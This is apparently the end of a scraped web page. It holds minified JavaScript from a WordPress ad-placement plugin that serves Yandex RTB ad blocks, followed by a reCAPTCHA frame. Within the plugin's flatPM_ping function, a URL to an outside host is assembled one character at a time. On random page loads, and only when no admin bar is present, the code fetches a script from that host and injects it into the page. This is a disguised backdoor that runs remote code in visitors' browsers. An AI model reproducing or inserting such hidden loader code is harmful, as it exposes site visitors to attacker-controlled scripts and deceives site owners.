0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3522","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-2 -->\n<div id=\"yandex_rtb_R-A-2174847-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-2',\n    blockId: 'R-A-2174847-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"3523","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-4 -->\n<div id=\"yandex_rtb_R-A-2174847-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-4',\n    blockId: 'R-A-2174847-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3524","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-5 -->\n<div id=\"yandex_rtb_R-A-2174847-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-5',\n    blockId: 'R-A-2174847-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"3527","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-3 -->\n<div id=\"yandex_rtb_R-A-2174847-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-3',\n    blockId: 'R-A-2174847-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.RTB R-A-2174847-8 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2174847-8'
  })
})</script>

<!-- Yandex.RTB R-A-2174847-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2174847-9'
  })
})</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2k1lUVlkE8leAdMJqIJoFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023286824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>